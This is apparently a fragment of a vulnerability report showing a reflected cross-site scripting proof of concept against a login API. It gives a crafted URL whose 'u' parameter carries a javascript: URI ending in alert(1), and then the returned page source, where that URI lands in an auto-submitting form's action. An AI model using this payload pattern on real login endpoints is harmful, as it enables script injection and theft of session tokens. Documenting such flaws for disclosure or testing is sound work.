 view-source:https://passport.
view-source:https://passport. .com/v3/login/api/auth/?return_type=4&tpl=bp&u=javascript://openapi. com/%250aalert(1
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>loading</title>
6
7
8 </head>
9 <body>
10 <form autocomplete="off" method="POST" action="javascript://openapi. .com/%0aalert(1)" id="loading-formWrapper">
11 <input type="hidden" name="errno" value="0"/>
12 <input type="hidden" name="errmsg" value="Auth Login Sucess"/>
13 <input type="hidden" name="stoken"
6ukQ=="/>
14 <input type="hidden" name="ssnerror" value="0"/>
15 </form>
16
17 <script>
18 document.getElementById('loading-formWrapper').submit();
19 </script>
20 </body>
21 </html>